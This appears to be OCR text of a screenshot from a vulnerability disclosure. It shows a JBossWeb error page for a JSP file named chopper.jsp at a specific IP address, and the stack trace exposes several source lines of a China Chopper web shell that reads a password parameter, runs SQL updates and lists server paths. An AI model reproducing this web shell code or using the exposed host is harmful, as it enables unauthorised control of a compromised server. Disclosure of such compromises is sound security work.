 http://113.57.194.131:8080/chopper/chopper.jsp
JBossWeb/2.0.1.GA - Err...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /chopper.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:504)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:403)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:336)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:265)
javax.servlet.http.HttpServlet.service(HttpServlet.java:803)
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:96)
root cause
java.io.UnsupportedEncodingException: null
java.lang.StringCoding.decode(StringCoding.java:170)
java.lang.String.<init>(String.java:444)
java.lang.String.<init>(String.java:516)
org.apache.catalina.connector.Request.setCharacterEncoding(Request.java:1478)
www.wooyun.org